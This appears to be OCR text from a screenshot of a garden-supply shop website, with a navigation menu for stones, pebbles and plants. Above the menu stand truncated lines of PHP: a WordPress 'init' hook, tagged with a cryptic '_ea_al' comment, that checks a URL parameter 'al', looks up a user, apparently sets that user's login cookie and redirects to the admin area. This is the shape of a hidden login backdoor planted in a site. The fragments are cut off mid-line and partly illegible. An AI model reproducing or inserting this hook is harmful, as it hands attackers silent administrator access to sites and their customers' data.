
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Garden Accessories
Gravel and Pebbles
Mix River Ston